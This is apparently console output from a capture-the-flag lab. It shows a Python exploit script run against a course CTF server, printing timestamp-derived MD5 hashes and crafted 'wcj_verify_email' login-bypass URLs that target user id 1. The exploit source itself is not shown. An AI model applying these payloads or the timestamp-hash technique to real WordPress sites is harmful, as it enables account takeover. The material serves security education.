 C:\Users\João Alves\Downloads>python 50299.py http://ctf-fsi.fe.up.pt:5001/ 1
←[97mTimestamp: ←[94mTue, 03 Oct 2023 17:46:18 GMT
←[97mTimestamp (unix): ←[94m1696355178←[97m
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
←[97m#0 link for hash ←[91m740d126cd3d7066b7454833d5a7e3abc←[97m:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNzQwZDEyNmNkM2Q3MDY2Yjc0NTQ4MzNkNWE3ZTNhYmMifQ
←[0;0m
←[97m#1 link for hash ←[91mf569884dc0def04ea00e9d89c6d62005←[97m:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZjU2OTg4NGRjMGRlZjA0ZWEwMGU5ZDg5YzZkNjIwMDUifQ
←[0;0m
←[97m#2 link for hash ←[91m31fff883997e3093097ebe8cc84c125a←[97m:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiMzFmZmY4ODM5OTdlMzA5MzA5N2ViZThjYzg0YzEyNWEifQ
←[0;0m